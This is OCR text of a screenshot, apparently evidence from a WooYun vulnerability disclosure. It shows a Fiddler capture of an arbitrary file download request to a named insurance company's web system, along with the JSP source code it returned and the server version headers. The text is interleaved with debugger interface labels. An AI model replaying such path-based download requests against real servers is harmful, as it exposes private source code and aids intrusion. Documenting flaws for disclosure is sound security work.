 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP10 (build: SVNTag=JBPAPP_4_3_0_GA_CP10
date=201107201825)/JBossWeb-2.0
Content-Disposition: attachment;filename=editPassword.jsp
Content-Type: application/msexcel
Date: Thu, 24 Dec 2015 00:42:36 GMT
Content-Length: 5212
<%@ page contentType="text/html;charset=GBK"%>
<%@ taglib prefix="c" uri="/WEB-INF/lib/tld/c.tld"%>
<%@ taglib prefix="fmt" uri="http://java.sun.com/jstl/fmt"%>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<title>长安责任保险股份有限公司建设工程施工合同履约保证保险系统</title>
<link href="<c:out
value="${pageContext.request.contextPath}"/>/jsp/css/css.css" rel="stylesheet"
type="text/css" />
<script language="JavaScript"
src="<c:out
value="${pageContext.request.contextPath}"/>/jsp/js/validation.js"></script>
<script language="JavaScript"
src="<c:out
value="${pageContext.request.contextPath}"/>/jsp/js/viewfun.js"></script>
<script language="JavaScript"
src='<c:out
value="${pageContext.request.contextPath}"/>/dwr/engine.js'></script>
<script language="JavaScript"
src='<c:out
value="${pageContext.request.contextPath}"/>/dwr/util.js'></script>
<script type="text/javascript">
function submitEdit(){
document.getElementById("submitBtn").disabled=true;
document.forms[0].submit();
}
//验证密码
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
action download
fileUrl /jsp/tuser/
fileName editPassword.jsp
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP10 (build: SVNTag=JBPAPP_4_3_0_GA_CP10 date=2
Content-Disposition: attachment;filename=editPassword.jsp
Content-Type: application/msexcel
Date: Thu, 24 Dec 2015 00:42:36 GMT
Content-Length: 5212
<%@ page contentType="text/html;charset=GBK"%>
<%@ taglib prefix="c" uri="/WEB-INF/lib/tld/c.tld"%>
<%@ taglib prefix="fmt" uri="http://java.sun.com/jstl/fmt"%>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtm
<html>
<head>
<title> </title>
<link href="<c:out value="${pageContext.request.contextPath}"/>/jsp/css/css.css" rel="stylesheet" type="text/css" />
<script language="JavaScript"
src="<c:out value="${pageContext.request.contextPath}"/>/jsp/js/validation.js"></script>
<script language="JavaScript"
src="<c:out value="${pageContext.request.contextPath}"/>/jsp/js/viewfun.js"></script>
<script language="JavaScript"
src='<c:out value="${pageContext.request.contextPath}"/>/dwr/engine.js'></script>
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
Capturing All Processes 1 / 491 http://ec.ecaic.com/ec/login.do?action=download&fileUrl=%2Fjsp%2Ftuser%2F&fileName=editPassword.jsp